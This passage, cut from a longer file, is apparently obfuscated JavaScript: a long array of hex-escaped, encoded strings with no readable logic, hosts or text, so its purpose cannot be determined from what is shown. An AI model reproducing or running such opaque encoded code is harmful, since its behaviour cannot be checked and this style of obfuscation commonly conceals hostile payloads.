x77\x34\x34\x3d','\x4f\x4d\x4b\x46\x64\x73\x4f\x35\x56\x6e\x6c\x73','\x57\x68\x58\x44\x73\x46\x4a\x71\x77\x36\x6a\x43\x6d\x4d\x4f\x33\x41\x4d\x4b\x51\x49\x77\x3d\x3d','\x43\x41\x6b\x7a\x77\x35\x74\x6f\x50\x51\x3d\x3d','\x77\x34\x62\x44\x73\x63\x4f\x69\x77\x72\x37\x44\x75\x57\x6b\x35\x41\x73\x4b\x62\x53\x46\x49\x46\x77\x34\x41\x3d','\x77\x72\x66\x43\x6f\x56\x41\x3d','\x77\x71\x44\x43\x6f\x4d\x4f\x74\x47\x67\x39\x6f\x48\x53\x34\x59\x77\x37\x44\x44\x76\x57\x58\x43\x74\x46\x4c\x44\x75\x73\x4f\x6c\x4d\x31\x49\x3d','\x58\x79\x58\x43\x6f\x44\x64\x4f','\x77\x35\x45\x53\x77\x6f\x49\x3d','\x5a\x4d\x4b\x6f\x66\x73\x4b\x67\x5a\x33\x44\x43\x67\x48\x77\x67\x77\x70\x37\x43\x70\x4d\x4b\x6a\x77\x35\x7a\x44\x71\x53\x6b\x79\x77\x71\x45\x3d','\x45\x38\x4f\x77\x5a\x48\x41\x77','\x77\x35\x6e\x43\x6d\x6c\x2f\x43\x6e\x4d\x4f\x45\x77\x35\x54\x44\x6f\x78\x41\x3d','\x58\x4d\x4b\x31\x46\x4d\x4b\x4c\x4c\x4d\x4b\x69\x77\x70\x2f\x44\x72\x73\x4b\x70\x77\x70\x50\x43\x70\x54\x72\x44\x6f\x41\x4a\x30\x77\x71\x44\x44\x70\x4d\x4b\x64','\x56\x58\x76\x44\x71\x6d\x68\x65\x4b\x67\x3d\x3d','\x59\x73\x4f\x6a\x77\x71\x56\x74\x66\x31\x6c\x37\x77\x6f\x6b\x3d','\x47\x63\x4f\x51\x77\x72\x7a\x43\x73\x4d\x4b\x2f\x44\x48\x6a\x44\x6e\x57\x31\x55\x58\x4d\x4b\x30\x52\x4d\x4b\x6f\x77\x36\x67\x3d','\x49\x73\x4b\x4e\x77\x34\x6e\x43\x6b\x4d\x4f\x6c\x54\x41\x3d\x3d','\x58\x33\x44\x44\x6f\x47\x74\x66','\x66\x63\x4b\x67\x5a\x73\x4b\x74\x62\x32\x62\x44\x6d\x6d\x63\x39\x77\x36\x50\x43\x73\x38\x4b\x2b\x77\x35\x76\x44\x71\x53\x74\x35\x77\x37\x78\x43\x64\x73\x4f\x66','\x77\x36\x68\x6b\x51\x45\x4c\x44\x6f\x73\x4f\x37\x77\x34\x50\x43\x71\x54\x34\x6c','\x41\x78\x41\x73\x77\x34\x46\x37\x4c\x31\x62\x44\x72\x4d\x4f\x66\x62\x63\x4f\x43\x61\x48\x6e\x44\x70\x63\x4f\x7a\x64\x4d\x4f\x31\x59\x63\x4f\x43\x66\x4d\x4f\x43\x4c\x73\x4b\x64','\x64\x38\x4f\x79\x77\x72\x78\x62\x64\x67\x3d\x3d','\x4c\x68\x67\x65','\x43\x63\x4f\x77\x5a\x6d\x49\x67\x77\x34\x78\x66\x77\x37\x51\x3d','\x77\x6f\x7a\x44\x71\x4d\x4f\x52\x77\x6f\x30\x75\x77\x72\x39\x49\x77\x71\x6e\x43\x68\x47\x51\x4c\x4a\x6e\x44\x44\x6f\x57\x51\x52\x63\x6b\x6f\x33\x41\x38\x4b\x56\x77\x71\x46\x67\x4a\x4d\x4b\x72\x77\x34\x73\x3d','\x77\x37\x6e\x44\x68\x63\x4b\x35\x4d\x43\x4d\x3d','\x4d\x38\x4f\x34\x46\x38\x4f\x78\x62\x4d\x4f\x76\x77\x72\x67\x3d','\x77\x34\x62\x43\x6b\x48\x58\x43\x6d\x77\x3d\x3d','\x77\x72\x2f\x43\x6f\x53\x4e\x75\x46\x4d\x4b\x6f\x77\x37\x77\x3d','\x77\x37\x34\x65\x77\x71\x6a\x43\x71\x31\x45\x52','\x77\x72\x54\x44\x6f\x38\x4f\x56\x77\x6f\x77\x69\x77\x72\x78\x49\x77\x71\x33\x43\x6c\x47\x6b\x64\x66\x46\x44\x44\x6f\x57\x34\x42\x64\x51\x41\x6a\x48\x51\x3d\x3d','\x77\x72\x62\x43\x71\x6d\x33\x44\x67\x73\x4b\x45','\x63\x4d\x4f\x65\x77\x72\x38\x3d','\x77\x35\x70\x31\x77\x6f\x67\x56\x77\x37\x4a\x2b\x77\x37\x6a\x43\x6b\x73\x4f\x63\x77\x71\x55\x3d','\x77\x34\x4a\x7a\x77\x37\x73\x7a\x5a\x7a\x6b\x2f\x77\x37\x48\x43\x6b\x4d\x4f\x77\x43\x69\x77\x79\x77\x71\x58\x43\x73\x73\x4b\x66\x77\x35\x6f\x65\x5a\x73\x4f\x33\x43\x77\x3d\x3d','\x77\x35\x4d\x47\x77\x37\x72\x43\x75\x4d\x4b\x72','\x77\x37\x54\x44\x75\x38\x4b\x55','\x77\x71\x7a\x44\x76\x38\x4f\x50\x77\x6f\x30\x2f\x77\x6f\x4d\x44\x77\x71\x76\x43\x68\x6e\x55\x4d','\x5a\x4d\x4b\x6f\x66\x73\x4b\x67\x5a\x33\x44\x43\x67\x46\x38\x71\x77\x71\x2f\x43\x6c\x38\x4b\x64\x77\x36\x66\x44\x6f\x69\x42\x2b\x77\x36\x31\x5a\x63\x4d\x4f\x66\x4f\x38\x4f\x70\x77\x36\x67\x50\x77\x70\x4e\x66\x48\x7a\x63\x3d','\x41\x4d\x4f\x70\x59\x58\x59\x68\x77\x35\x34\x3d','\x5a\x32\x62\x44\x6f\x56\x78\x6d\x43\x38\x4b\x47\x59\x6a\x34\x4f\x45\x63\x4f\x6d\x45\x56\x73\x61\x77\x36\x54\x44\x76\x51\x2f\x43\x69\x73\x4b\x79\x77\x35\x67\x3d','\x77\x72\x50\x43\x70\x63\x4b\x4b\x51\x73\x4f\x31\x77\x34\x38\x66\x57\x73\x4f\x6c\x77\x35\x51\x7a\x77\x70\x7a\x43\x73\x73\x4f\x37\x77\x70\x35\x45\x4b\x4d\x4b\x48\x58\x38\x4f\x42\x77\x34\x45\x61\x46\x56\x52\x72\x77\x71\x50\x43\x72\x73\x4f\x4f\x77\x71\x67\x3d','\x62\x6b\x6a\x44\x75\x4d\x4b\x51\x77\x34\x4d\x3d','\x77\x35\x66\x44\x75\x38\x4f\x39\x77\x72\x6a\x44\x70\x47\x6b\x70\x53\x63\x4f\x49\x51\x56\x4d\x3d','\x77\x34\x44\x44\x75\x38\x4f\x41\x77\x72\x2f\x44\x6f\x6e\x49\x79\x54\x51\x3d\x3d','\x77\x6f\x48\x44\x70\x63\x4f\x55\x77\x6f\x51\x6f\x77\x71\x6f\x49\x77\x36\x72\x43\x6c\x57\x51\x49\x61\x32\x6a\x44\x72\x69\x6f\x46\x62\x31\x4a\x39\x53\x4d\x4b\x4b\x77\x72\x63\x75\x59\x73\x4f\x69\x77\x70\x34\x71\x4e\x73\x4b\x4b\x77\x6f\x62\x43\x69\x42\x35\x6e\x59\x77\x77\x52\x4a\x68\x74\x49\x77\x70\x33\x44\x72\x48\x37\x43\x6e\x73\x4b\x6b\x77\x72\x31\x56\x77\x72\x58\x44\x70\x48\x38\x54\x77\x70\x68\x48\x77\x72\x37\x44\x68\x58\x49\x48\x4e\x73\x4b\x31\x42\x73\x4b\x6b\x77\x6f\x49\x4a\x77\x70\x38\x58\x41\x63\x4f\x51\x77\x71\x4e\x7a\x77\x36\x41\x6b\x4a\x79\x50\x44\x67\x58\x6a\x43\x6c\x38\x4f\x6b\x54\x4d\x4f\x4c\x48\x55\x54\x43\x6a\x41\x46\x50\x46\x77\x3d\x3d','\x77\x35\x49\x4e\x77\x34\x63\x3d','\x77\x37\x45\x69\x4e\x63\x4f\x31\x77\x36\x33\x44\x75\x4d\x4f\x79\x77\x70\x2f\x43\x6d\x77\x3d\x3d','\x77\x35\x4a\x59\x77\x36\x76\x43\x73\x41\x6e\x44\x68\x63\x4f\x58\x44\x51\x3d\x3d','\x47\x78\x51\x6f\x77\x35\x74\x31\x49\x55\x7a\x44\x73\x41\x3d\x3d','\x77\x71\x72\x43\x6f\x38\x4b\x41\x51\x77\x3d\x3d','\x4f\x54\x5a\x4f\x77\x6f\x51\x32\x77\x34\x72\x44\x6b\x67\x33\x44\x6a\x73\x4f\x59\x77\x71\x56\x59\x57\x63\x4b\x62\x58\x30\x6b\x38\x77\x70\x42\x54\x77\x70\x31\x65','\x41\x63\x4f\x51\x77\x71\x62\x43\x72\x4d\x4b\x39','\x46\x54\x49\x48\x77\x72\x2f\x44\x70\x78\x6c\x35\x77\x71\x6f\x52\x77\x6f\x55\x78\x58\x41\x3d\x3d','\x56\x38\x4b\x69\x41\x38\x4b\x4f\x5a\x63\x4b\x33\x77\x6f\x54\x44\x6b\x73\x4b\x76\x77\x34\x2f\x43\x72\x79\x54\x44\x73\x6d\x6b\x78\x77\x36\x2f\x44\x75\x38\x4b\x4c\x77\x36\x6b\x76\x77\x70\x51\x46','\x77\x35\x58\x43\x6f\x77\x56\x75\x41\x77\x3d\x3d','\x77\x35\x66\x43\x72\x54\x70\x76\x46\x44\x34\x78\x77\x36\x6b\x3d','\x65\x73\x4f\x71\x57\x4d\x4b\x38\x66\x67\x34\x33\x77\x37\x54\x43\x69\x73\x4b\x48\x53\x67\x42\x76\x52\x69\x6c\x5a\x77\x70\x46\x69\x62\x38\x4b\x41\x4a\x68\x64\x48\x77\x37\x38\x3d','\x41\x32\x50\x44\x67\x38\x4b\x52\x57\x51\x3d\x3d','\x77\x36\x63\x6a\x50\x38\x4f\x2b\x77\x36\x37\x44\x73\x73\x4f\x6f\x77\x70\x50\x43\x6b\x45\x34\x3d','\x77\x71\x72\x44\x74\x68\x6b\x3d','\x4c\x4d\x4b\x53\x62\x38\x4f\x7a\x55\x47\x39\x4c\x77\x34\x59\x4b\x77\x72\x34\x3d','\x77\x70\x31\x62\x77\x71\x48\x43\x72\x73\x4f\x45\x77\x70\x46\x43\x77\x37\x34\x3d','\x77\x37\x7a\x44\x68\x38\x4b\x6e\x49\x43\x50\x44\x67\x4d\x4b\x53\x77\x6f\x64\x4e\x43\x73\x4f\x6f\x54\x51\x3d\x3d','\x4b\x7a\x68\x42\x77\x6f\x51\x2b','\x4b\x73\x4f\x6b\x48\x73\x4f\x6e\x59\x51\x3d\x3d','\x77\x34\x5a\x35\x77\x36\x63\x79\x62\x53\x41\x2f\x77\x37\x62\x43\x67\x4d\x4f\x74\x43\x44\x59\x4f','\x77\x35\x54\x44\x74\x73\x4b\x34\x65\x4d\x4b\x4f\x77\x35\x45\x3d','\x47\x6a\x4d\x7a\x77\x37\x6c\x46','\x46\x77\x33\x43\x68\x4d\x4f\x55\x54\x38\x4f\x48\x47\x32\x48\x44\x6d\x69\x6e\x44\x74\x38\x4f\x68\x77\x34\x70\x47\x77\x34\x58\x44\x68\x41\x3d\x3d','\x77\x6f\x6e\x44\x70\x63\x4f\x6e\x77\x72\x70\x4f\x4d\x78\x66\x43\x72\x6c\x44\x43\x6e\x73\x4f\x2b\x4b\x54\x4d\x4a\x50\x51\x3d\x3d','\x5a\x4d\x4f\x72\x77\x72\x6c\x64\x5a\x30\x73\x3d','\x66\x55\x62\x44\x67\x38\x4b\x41\x77\x34\x54\x43\x76\x47\x50\x44\x74\x51\x63\x78\x44\x38\x4f\x53\x55\x73\x4b\x6b\x42\x63\x4b\x54\x4d\x38\x4b\x48\x77\x37\x45\x33\x77\x36\x77\x46','\x4c\x63\x4b\x50\x63\x4d\x4f\x70\x52\x33\x6b\x3d','\x77\x34\x4a\x70\x77\x70\x49\x55\x77\x36\x39\x65\x77\x72\x2f\x43\x76\x73\x4f\x68\x77\x6f\x6e\x43\x6f\x38\x4b\x71\x58\x41\x50\x44\x67\x4d\x4b\x4e\x77\x37\x4a\x38\x77\x6f\x55\x3d','\x77\x72\x54\x43\x72\x43\x64\x2f\x42\x63\x4b\x70','\x4f\x52\x51\x67\x77\x6f\x37\x44\x6a\x7a\x4a\x49\x77\x70\x30\x51\x77\x71\x73\x47\x61\x67\x3d\x3d','\x45\x54\x30\x6b\x77\x36\x42\x4c\x53\x4d\x4b\x49\x4c\x43\x2f\x44\x6f\x6b\x72\x44\x75\x4d\x4f\x2f\x56\x33\x41\x6b\x77\x71\x76\x44\x6d\x44\x4d\x2f\x77\x37\x33\x44\x72\x38\x4f\x66\x77\x37\x4c\x44\x75\x33\x58\x43\x6d\x68\x73\x55','\x48\x4d\x4f\x43\x48\x77\x3d\x3d','\x77\x34\x48\x43\x6e\x6d\x76\x44\x6c\x38\x4f\x46\x58\x6d\x5a\x49\x43\x67\x3d\x3d','\x77\x34\x70\x63\x77\x36\x2f\x43\x71\x67\x66\x44\x69\x38\x4f\x4e\x45\x55\x4e\x2f\x77\x34\x6b\x57\x77\x72\x30\x72\x4e\x46\x72\x43\x71\x6d\x30\x75\x4d\x63\x4b\x55\x63\x54\x6e\x43\x6f\x63\x4f\x5a\x77\x70\x34\x7a','\x59\x73\x4f\x71\x51\x73\x4b\x67\x66\x41\x3d\x3d','\x4c\x54\x56\x59\x77\x70\x59\x79\x77\x34\x48\x44\x6a\x77\x3d\x3d','\x77\x37\x4a\x52\x77\x6f\x78\x48\x77\x72\x6e\x43\x74\x67\x3d\x3d','\x77\x34\x6c\x78\x4d\x38\x4f\x75\x47\x4d\x4b\x7a\x77\x34\x31\x62\x77\x71\x51\x4f\x49\x38\x4b\x4b\x44\x6e\x4d\x51\x45\x53\x30\x3d','\x77\x37\x55\x58\x77\x71\x6e\x43\x72\x6b\x51\x56\x77\x37\x7a\x43\x67\x56\x72\x43\x68\x51\x3d\x3d','\x77\x36\x2f\x44\x6b\x4d\x4f\x6c\x77\x6f\x4c\x43\x6c\x45\x2f\x44\x6f\x30\x35\x56\x5a\x4d\x4b\x46\x65\x73\x4b\x6c\x77\x36\x37\x43\x6f\x73\x4b\x38\x77\x35\x4d\x73\x41\x77\x62\x44\x6f\x33\x50\x44\x6c\x4d\x4b\x38\x77\x35\x63\x4e\x4f\x41\x46\x4f\x54\x38\x4b\x45\x77\x37\x37\x44\x74\x43\x77\x6f\x77\x34\x35\x67\x77\x70\x6e\x43\x75\x41\x3d\x3d','\x77\x72\x4c\x43\x72\x63\x4b\x49\x55\x38\x4f\x2f','\x4b\x4d\x4f\x2b\x48\x38\x4f\x68\x53\x4d\x4f\x36\x77\x70\x77\x44\x48\x4d\x4b\x43\x42\x68\x6a\x44\x72\x41\x3d\x3d','\x77\x72\x72\x44\x73\x41\x77\x61\x77\x37\x44\x44\x72\x41\x3d\x3d','\x77\x36\x33\x44\x6c\x73\x4b\x30\x4b\x79\x49\x3d','\x77\x35\x38\x55\x45\x79\x34\x72\x64\x42\x34\x7a\x77\x6f\x63\x74\x49\x46\x4d\x77\x4f\x73\x4b\x61\x77\x35\x63\x73\x77\x72\x63\x52\x59\x38\x4f\x4d\x48\x58\x44\x44\x73\x7a\x52\x61\x77\x6f\x76\x43\x75\x52\x70\x43\x49\x31\x50\x43\x74\x44\x6b\x77\x49\x38\x4b\x65\x77\x35\x7a\x44\x68\x51\x3d\x3d','\x58\x44\x66\x43\x71\x54\x42\x71\x45\x68\x56\x68\x4a\x63\x4f\x4c\x77\x6f\x4c\x43\x6b\x6c\x49\x3d','\x66\x42\x39\x61\x4b\x63\x4b\x62\x46\x77\x3d\x3d','\x51\x44\x50\x44\x6a\x4d\x4f\x47\x51\x67\x3d\x3d','\x77\x36\x6f\x74\x4a\x38\x4f\x35\x77\x36\x7a\x44\x73\x4d\x4f\x6f\x77\x70\x58\x43\x6a\x51\x35\x53\x77\x34\x38\x6b\x77\x34\x58\x44\x75\x31\x51\x38\x4e\x48\x31\x66\x77\x72\x50\x43\x6d\x79\x66\x43\x6c\x6a\x45\x41\x46\x56\x54\x43\x73\x6c\x6a\x43\x75\x6b\x63\x76\x77\x35\x6a\x43\x71\x4d\x4b\x6c\x77\x70\x66\x43\x6d\x63\x4b\x42','\x77\x37\x31\x71\x51\x6c\x6e\x44\x6f\x67\x3d\x3d','\x77\x37\x72\x44\x6c\x38\x4b\x77\x4e\x77\x66\x44\x69\x63\x4f\x5a\x77\x70\x35\x51\x4b\x73\x4f\x39\x55\x63\x4b\x39','\x59\x38\x4f\x68\x77\x72\x46\x41\x64\x30\x73\x3d','\x4a\x63\x4b\x48\x77\x34\x48\x43\x6a\x63\x4f\x31','\x77\x70\x56\x50\x77\x72\x6e\x43\x70\x4d\x4f\x58\x77\x70\x6c\x5a\x77\x37\x2f\x43\x70\x30\x30\x42\x77\x72\x6c\x76\x59\x58\x44\x44\x69\x38\x4f\x30\x77\x36\x73\x49\x43\x32\x51\x68\x56\x6c\x42\x66\x63\x67\x78\x49\x61\x79\x50\x43\x72\x38\x4f\x2f\x77\x34\x54\x43\x6e\x56\x2f\x44\x75\x63\x4f\x47\x50\x31\x59\x2b\x52\x38\x4b\x32\x58\x73\x4f\x30\x50\x4d\x4b\x41','\x77\x36\x45\x30\x4f\x4d\x4f\x6a\x77\x37\x2f\x44\x6f\x67\x3d\x3d','\x77\x72\x44\x43\x70\x33\x54\x44\x6b\x4d\x4b\x49\x77\x70\x62\x43\x72\x51\x3d\x3d','\x77\x37\x68\x7a\x77\x37\x59\x6c\x5a\x7a\x31\x2b\x77\x37\x6a\x43\x6b\x63\x4b\x6b\x4b\x6a\x6f\x64\x77\x71\x58\x44\x75\x38\x4b\x6f\x77\x37\x59\x73\x65\x38\x4b\x61\x56\x31\x33\x44\x6b\x73\x4b\x6e\x77\x72\x34\x3d','\x48\x7a\x77\x53\x77\x71\x50\x44\x72\x52\x31\x6a\x77\x72\x45\x75\x77\x34\x51\x33\x53\x79\x72\x43\x6f\x33\x73\x3d','\x77\x37\x74\x4d\x77\x6f\x74\x54\x77\x72\x6e\x43\x72\x51\x3d\x3d','\x77\x71\x5a\x33\x58\x38\x4b\x4b\x77\x71\x6f\x3d','\x77\x36\x2f\x44\x6b\x4d\x4f\x6c\x77\x6f\x4c\x43\x6c\x45\x2f\x44\x6f\x30\x35\x56\x5a\x4d\x4b\x46\x65\x73\x4b\x6c\x77\x36\x37\x43\x6f\x73\x4b\x38\x77\x35\x4d\x73\x41\x77\x62\x44\x6f\x33\x50\x44\x6c\x4d\x4b\x38\x77\x35\x67\x51\x4f\x77\x5a\x47\x57\x51\x3d\x3d','\x43\x54\x30\x2b\x77\x37\x78\x4a','\x63\x38\x4f\x45\x77\x72\x58\x43\x75\x38\x4b\x42\x77\x71\x5a\x6f\x44\x79\x33\x44\x74\x43\x58\x44\x72\x63\x4f\x48','\x43\x4d\x4f\x2b\x61\x6d\x77\x35\x77\x34\x67\x3d','\x77\x36\x56\x71\x57\x45\x58\x44\x6f\x4d\x4f\x35\x77\x34\x50\x43\x72\x79\x4e\x6c\x77\x70\x37\x43\x74\x4d\x4b\x7a\x53\x6a\x59\x67\x77\x6f\x2f\x43\x74\x63\x4f\x58\x4a\x4d\x4f\x6b\x77\x6f\x49\x74\x49\x78\x63\x6d\x56\x45\x50\x43\x6b\x58\x76\x44\x71\x63\x4b\x61','\x47\x78\x41\x32\x77\x35\x31\x35','\x66\x52\x7a\x44\x73\x32\x64\x2f\x77\x37\x54\x43\x6a\x38\x4f\x33','\x62\x63\x4f\x38\x77\x72\x63\x3d','\x46\x4d\x4f\x4a\x63\x41\x3d\x3d','\x42\x38\x4f\x6c\x5a\x32\x51\x3d','\x44\x77\x55\x31\x77\x34\x6b\x3d','\x45\x77\x70\x6e','\x41\x63\x4b\x49\x77\x71\x2f\x43\x76\x4d\x4b\x37\x43\x32\x33\x43\x68\x43\x39\x4a\x42\x73\x4b\x69\x45\x63\x4b\x2b\x77\x71\x78\x37\x4f\x77\x72\x43\x6a\x69\x64\x74\x77\x36\x39\x47\x77\x6f\x33\x43\x6c\x43\x4d\x45\x51\x57\x6e\x43\x6b\x73\x4b\x4e\x54\x73\x4f\x44\x58\x6e\x37\x44\x74\x4d\x4f\x6f\x64\x63\x4b\x66\x55\x4d\x4f\x47\x4a\x32\x78\x73\x77\x71\x6c\x36\x56\x73\x4b\x32\x77\x35\x76\x44\x74\x56\x62\x44\x70\x69\x7a\x44\x71\x42\x55\x32\x57\x30\x45\x31\x77\x71\x56\x4f\x47\x43\x50\x43\x67\x38\x4f\x63','\x41\x68\x66\x43\x6c\x73\x4f\x4d','\x59\x46\x54\x44\x70\x67\x3d\x3d','\x77\x6f\x48\x43\x67\x79\x73\x3d','\x57\x30\x76\x44\x76\x67\x3d\x3d','\x77\x6f\x4c\x43\x67\x32\x6e\x44\x6f\x63\x4f\x6c\x56\x58\x39\x44\x48\x73\x4b\x59\x53\x51\x3d\x3d','\x50\x73\x4b\x57\x64\x63\x4f\x76\x56\x67\x3d\x3d','\x77\x37\x39\x6b\x66\x56\x6a\x44\x74\x63\x4f\x78\x77\x35\x6e\x43\x70\x77\x3d\x3d','\x59\x6c\x62\x44\x74\x30\x74\x77\x45\x63\x4b\x72\x61\x53\x73\x4f\x53\x4d\x4b\x67\x43\x57\x73\x62\x77\x37\x48\x44\x6c\x79\x37\x43\x6c\x63\x4b\x53\x77\x35\x2f\x44\x74\x47\x44\x44\x67\x54\x42\x38\x66\x63\x4f\x4f\x62\x31\x74\x4e\x4e\x31\x38\x4f\x53\x38\x4b\x32','\x77\x35\x34\x42\x4b\x41\x3d\x3d','\x41\x69\x67\x47\x77\x72\x6e\x44\x76\x67\x34\x3d','\x54\x63\x4f\x6d\x77\x70\x6f\x3d','\x77\x6f\x7a\x44\x69\x38\x4f\x39','\x77\x71\x76\x44\x74\x77\x38\x48\x77\x36\x44\x44\x72\x51\x3d\x3d','\x56\x31\x6a\x44\x75\x51\x3d\x3d','\x4f\x6e\x48\x44\x70\x77\x3d\x3d','\x42\x58\x66\x44\x6e\x4d\x4b\x4d','\x77\x34\x37\x44\x67\x73\x4f\x62','\x4a\x68\x6f\x67','\x66\x52\x39\x65\x4a\x73\x4b\x4c\x41\x55\x50\x44\x6d\x55\x2f\x43\x71\x42\x48\x44\x75\x78\x49\x3d','\x77\x36\x4a\x6d\x53\x51\x3d\x3d','\x42\x6e\x44\x44\x6a\x41\x3d\x3d','\x77\x37\x76\x44\x70\x38\x4f\x52','\x77\x37\x37\x43\x69\x77\x64\x69\x45\x73\x4b\x37\x77\x34\x31\x55\x77\x35\x59\x67\x4c\x57\x50\x43\x6d\x38\x4b\x4d\x77\x6f\x33\x44\x6b\x79\x76\x43\x73\x63\x4b\x62\x77\x34\x76\x43\x6d\x63\x4b\x68\x52\x7a\x51\x53\x43\x52\x48\x44\x6a\x46\x33\x44\x75\x4d\x4f\x37\x52\x4d\x4b\x69\x54\x41\x3d\x3d','\x77\x72\x5a\x50\x77\x72\x76\x43\x70\x51\x3d\x3d','\x64\x4d\x4f\x57\x77\x72\x37\x43\x72\x63\x4b\x76\x77\x71\x77\x3d','\x55\x63\x4b\x6d\x42\x38\x4b\x44\x50\x38\x4b\x6d\x77\x71\x37\x44\x72\x63\x4b\x2b\x77\x35\x44\x43\x6f\x79\x54\x44\x6f\x51\x3d\x3d','\x57\x38\x4b\x35\x42\x51\x3d\x3d','\x44\x43\x34\x78','\x50\x4d\x4b\x65\x57\x63\x4b\x71\x61\x32\x62\x44\x6e\x6e\x73\x36\x77\x71\x48\x43\x73\x63\x4b\x4f\x77\x36\x66\x44\x6f\x6a\x31\x31\x77\x37\x31\x5a\x65\x73\x4f\x55\x59\x38\x4f\x35\x77\x35\x51\x67\x77\x72\x4e\x6a\x4d\x67\x48\x43\x74\x73\x4f\x38\x77\x72\x5a\x4f\x52\x33\x34\x3d','\x65\x6c\x33\x44\x75\x38\x4b\x45','\x4b\x73\x4b\x51\x77\x35\x50\x43\x6b\x4d\x4f\x77\x57\x44\x6f\x3d','\x4b\x38\x4b\x61\x77\x34\x63\x3d','\x77\x34\x50\x44\x76\x63\x4f\x39\x77\x71\x2f\x44\x76\x32\x77\x3d','\x77\x34\x6e\x43\x6d\x6d\x2f\x43\x6e\x63\x4f\x62\x77\x35\x6a\x44\x6f\x77\x4d\x3d','\x77\x36\x45\x6b\x4e\x41\x3d\x3d','\x77\x35\x31\x33\x4d\x38\x4f\x35\x47\x4d\x4b\x6f\x77\x6f\x59\x3d','\x77\x34\x42\x75\x77\x70\x67\x56\x77\x36\x5a\x41\x77\x37\x2f\x43\x6b\x38\x4f\x4d','\x45\x51\x33\x43\x69\x38\x4f\x58\x53\x63\x4f\x30\x4b\x41\x3d\x3d','\x77\x72\x33\x43\x75\x79\x6b\x3d','\x65\x73\x4f\x71\x57\x4d\x4b\x38\x66\x67\x34\x33\x77\x37\x54\x43\x69\x67\x3d\x3d','\x43\x42\x38\x35\x77\x34\x64\x34\x4b\x33\x66\x44\x6b\x63\x4f\x6b\x41\x4d\x4f\x42\x5a\x47\x66\x44\x72\x63\x4f\x6f\x63\x4d\x4f\x38\x63\x41\x3d\x3d','\x77\x71\x6a\x44\x71\x38\x4f\x79\x77\x71\x38\x3d','\x77\x34\x49\x43\x77\x36\x4c\x43\x6d\x63\x4b\x6e\x77\x70\x63\x4b','\x77\x71\x35\x49\x77\x35\x64\x63\x77\x37\x76\x43\x6f\x67\x74\x56\x77\x70\x67\x31\x77\x70\x6f\x75\x77\x36\x45\x77\x4b\x77\x3d\x3d','\x41\x69\x30\x49\x77\x71\x50\x44\x76\x67\x3d\x3d','\x50\x68\x34\x52\x77\x34\x31\x70\x62\x38\x4b\x37\x43\x78\x54\x43\x68\x6d\x7a\x44\x6e\x63\x4f\x66\x66\x47\x73\x4e\x77\x6f\x72\x44\x72\x78\x4e\x46\x77\x34\x54\x44\x6e\x4d\x4f\x6d\x77\x34\x33\x44\x6c\x6b\x66\x44\x68\x6b\x52\x46\x4a\x6d\x62\x43\x68\x4d\x4b\x78\x77\x71\x35\x48\x44\x46\x76\x44\x67\x69\x4e\x4b\x4a\x48\x30\x6d\x4b\x73\x4f\x57\x77\x35\x64\x48\x77\x70\x51\x77\x77\x71\x4a\x38\x48\x78\x4e\x79\x45\x73\x4b\x44\x65\x38\x4b\x30\x77\x6f\x46\x63\x77\x36\x4a\x41\x77\x72\x64\x32','\x42\x63\x4f\x4e\x58\x41\x3d\x3d','\x53\x53\x42\x6d\x77\x37\x55\x66\x56\x63\x4f\x4e\x50\x32\x72\x43\x73\x42\x58\x44\x72\x63\x4b\x69\x54\x68\x45\x68\x77\x36\x4d\x3d','\x77\x35\x2f\x43\x68\x32\x72\x44\x6d\x38\x4f\x6c','\x77\x35\x2f\x44\x75\x38\x4b\x77\x62\x63\x4b\x6e\x77\x35\x45\x3d','\x52\x63\x4b\x6f\x55\x67\x3d\x3d','\x77\x35\x42\x39\x77\x35\x45\x3d','\x5a\x44\x72\x44\x6d\x77\x3d\x3d','\x42\x63\x4f\x38\x48\x77\x3d\x3d','\x47\x73\x4f\x4d\x4e\x51\x3d\x3d','\x77\x36\x44\x44\x74\x4d\x4b\x34','\x45\x6a\x55\x46\x77\x72\x6a\x44\x69\x77\x67\x3d','\x77\x36\x6b\x45\x41\x41\x3d\x3d','\x77\x71\x44\x44\x6f\x73\x4f\x61\x77\x70\x6f\x4d\x77\x72\x38\x3d','\x77\x36\x33\x44\x70\x4d\x4f\x58','\x77\x6f\x6e\x43\x6d\x52\x63\x3d','\x77\x72\x78\x76\x77\x6f\x41\x3d','\x77\x36\x52\x37\x77\x37\x41\x3d','\x77\x34\x48\x43\x68\x58\x49\x3d','\x53\x69\x7a\x43\x72\x54\x42\x71\x41\x51\x3d\x3d','\x77\x70\x76\x44\x68\x38\x4f\x69','\x53\x63\x4b\x4f\x61\x41\x3d\x3d','\x55\x32\x76\x44\x6f\x6d\x6c\x72\x4c\x51\x3d\x3d','\x77\x37\x51\x47\x77\x37\x4d\x3d','\x77\x36\x68\x6a\x54\x31\x37\x44\x68\x4d\x4f\x33\x77\x35\x50\x43\x70\x52\x41\x2f','\x77\x37\x45\x65\x77\x35\x6f\x3d','\x77\x34\x44\x43\x71\x67\x68\x70\x4a\x79\x4d\x3d','\x77\x72\x44\x43\x6d\x30\x59\x3d','\x48\x44\x51\x7a\x77\x37\x74\x74\x58\x51\x3d\x3d','\x77\x70\x6a\x43\x68\x6c\x67\x3d','\x4e\x7a\x34\x69','\x77\x35\x5a\x79\x77\x37\x51\x6c\x53\x54\x6f\x3d','\x61\x6e\x72\x44\x75\x67\x3d\x3d','\x4d\x63\x4f\x37\x57\x41\x3d\x3d','\x77\x72\x52\x56\x65\x51\x3d\x3d','\x77\x37\x62\x44\x74\x38\x4f\x46','\x46\x6d\x72\x44\x6a\x73\x4b\x57\x66\x38\x4f\x36\x77\x35\x2f\x44\x6f\x33\x58\x43\x6e\x41\x3d\x3d','\x51\x53\x6e\x44\x6a\x4d\x4f\x61\x5a\x53\x5a\x79\x77\x71\x41\x30\x77\x35\x67\x3d','\x77\x36\x68\x6a\x54\x31\x37\x44\x68\x73\x4f\x73','\x43\x41\x39\x36','\x77\x34\x2f\x43\x70\x77\x64\x38\x45\x6a\x38\x3d','\x77\x36\x38\x75\x77\x34\x63\x3d','\x77\x37\x50\x43\x73\x4d\x4b\x77\x42\x46\x39\x34\x65\x6a\x70\x42\x77\x37\x2f\x44\x74\x51\x3d\x3d','\x61\x31\x6e\x44\x75\x4d\x4b\x4d\x77\x35\x49\x3d','\x77\x36\x77\x65\x77\x36\x55\x3d','\x77\x35\x2f\x44\x76\x4d\x4b\x2b\x64\x4d\x4b\x50\x77\x34\x41\x3d','\x77\x71\x4c\x43\x70\x43\x4a\x6c\x42\x51\x3d\x3d','\x77\x35\x6c\x75\x53\x57\x6e\x44\x76\x38\x4f\x6f','\x77\x34\x42\x6f\x77\x70\x45\x66\x77\x71\x54\x43\x73\x46\x74\x49\x77\x35\x38\x57\x7